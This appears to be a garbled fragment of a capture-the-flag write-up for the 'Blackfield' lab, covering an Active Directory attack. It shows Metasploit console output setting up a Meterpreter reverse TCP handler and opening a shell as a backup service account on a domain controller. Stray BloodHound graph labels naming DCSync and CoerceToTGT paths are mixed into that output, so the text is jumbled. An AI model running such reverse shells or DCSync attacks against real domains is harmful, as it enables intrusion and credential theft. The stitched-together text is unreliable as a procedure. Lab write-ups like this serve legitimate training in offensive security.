 msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
SEARCH PATHFINDING </> CYPHER
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ADMINISTRATOR@BLACKFIELD.LOCAL
Exploit target:
Id Name
-- ----
0 Wildcard Target
SVC_BACKUP@BLACKFIELD.LOCAL
DCSync
View the full module info with the info, or info -d command.
DC01.BLACKFIELD.LOCAL
CoerceToTGT
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Sending stage (177734 bytes) to 10.10.10.192
[*] Meterpreter session 2 opened (10.10.14.26:4444 → 10.10.10.192:52433) at 2025-08-02 00:22:59 +0700
meterpreter > getuid
Server username: BLACKFIELD\svc_backup
meterpreter >
[*] 10.10.10.192 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(multi/handler) >